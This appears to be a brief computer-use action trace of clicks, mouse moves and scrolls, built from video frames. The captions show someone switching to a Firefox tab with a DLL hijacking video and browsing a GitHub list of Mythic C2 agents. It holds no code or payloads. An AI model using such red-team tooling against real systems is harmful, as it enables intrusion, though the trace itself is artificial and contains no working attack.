
- Switch from the install terminal to Firefox showing the DLL Hijacking YouTube video
click(104, 943)

mouse_move(494, 604)

- Browse the Mythic Agents GitHub repositories list (merlin, apfell, Apollo, poseidon, Athena)
click(97, 19)

scroll(down, 3)

scroll(down, 3)

mouse_move(1346, 348)
